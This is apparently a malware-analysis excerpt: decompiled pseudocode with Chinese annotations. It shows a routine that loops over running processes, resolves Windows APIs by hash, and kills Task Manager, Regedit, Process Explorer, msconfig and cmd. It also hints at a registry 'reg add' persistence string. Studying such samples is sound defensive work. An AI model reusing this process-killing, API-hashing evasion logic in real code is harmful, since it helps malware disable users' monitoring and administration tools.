 17 ImageFileName = 0;
18 memset(&v14, 0, 0x1FFEu);
19 process_ID = GetCurrentProcessId(); // 获取当前进程ID
20 while ( dword_465808 )
21 {
22 if ( EnumProcesses((DWORD *)idProcess, 0x9C40u, &cbNeeded) )// 检索系统中每个进程对象的进程标识符
23 {
24 v1_37 = cbNeeded >> 2;
25 i = 0;
26 if ( cbNeeded >> 2 )
27 {
28 while ( 1 )
29 {
30 current_PID = idProcess[i];
31 if ( current_PID == process_ID || !current_PID )// 遍历所有pid，只有当pid=当前进程的PID或当前PID=0时，才会跳到LABEL_15，否者执行4013B0
32 goto LABEL_15;
33 Open_Process = (int (__stdcall *)(signed int, _DWORD, int))Get_function_addr_4013B0(0, 1, 0x99A4299D);// 获取函数地址
34 //
35 hprocess = (void *)Open_Process(0x2000030, 0, current_PID);// 通过PID，打开现有的本地进程对象
36 if ( !hprocess ) // 打开进程对象失败，跳到LABEL_14,否者继续执行
37 goto LABEL_14;
38 memset(&ImageFileName, 0, 0x2000u);
39 GetProcessImageFileNameW(hprocess, &ImageFileName, 0x1000u);// 检索指定进程的可执行文件的名称
40 if ( wcslen(&ImageFileName) ) // 计算绝对路径的长度
41 break;
42 LABEL_15:
43 if ( ++i >= v1_37 )
44 goto LABEL_16;
45 }
46 _wcslwr_s(&ImageFileName, 0x1000u); // 大写转小写
47 // wcs
48 // w = unicode
49 // cs = cstring
50 if ( wcsstr(&ImageFileName, *(const wchar_t **)(command_table_45F4E0 + 96))// wcsstr是一个函数，功能是在一个宽字符串string中搜索另一个宽字符串strCharSet
51 // 若成功则返回一个指向后者在前者中第一次出现的位置，否则返回NULL。
52 || wcsstr(&ImageFileName, *(const wchar_t **)(command_table_45F4E0 + 100))// 这里遍历进程，查看是否有如下进程：
53 // taskmg
54 // regedi
55 // procex
56 // msconfi
57 // cmd
58 // reg add hkey_current_user\software\microsoft\windo
59 || wcsstr(&ImageFileName, *(const wchar_t **)(command_table_45F4E0 + 104))
60 || wcsstr(&ImageFileName, *(const wchar_t **)(command_table_45F4E0 + 108))
61 || wcsstr(&ImageFileName, *(const wchar_t **)(command_table_45F4E0 + 112)) )
遍历进程，若遇到这
几个进程，将其关闭
62 {
63 TerminateProcess = (void (__stdcall *)(void *, _DWORD))Get_function_addr_4013B0(0, 1, -1636849598);// 获取函数terminateProcess的地址
64 TerminateProcess(hprocess, 0); // 进行如上的判断，如果存在这些进程，便关闭该进程
65 }
66 LABEL_14:
67 Closehandle = (void (__stdcall *)(void *))Get_function_addr_4013B0(0, 1, 0x723EB0D5);// 获取closehandle函数地址
68 Closehandle(hprocess);
69 goto LABEL_15;
70 }
71 LABEL_16:
72 memset(idProcess, 0, 0x13880u);
73 Sleep(0xC8u);